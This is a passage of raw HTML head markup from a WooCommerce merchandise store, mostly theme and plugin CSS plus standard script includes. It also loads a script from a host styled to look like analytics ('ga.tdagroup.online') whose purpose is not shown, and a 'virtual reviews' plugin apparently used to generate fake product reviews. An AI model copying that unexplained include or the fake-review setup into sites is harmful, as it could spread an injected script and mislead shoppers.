.vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/14325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=14325' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation 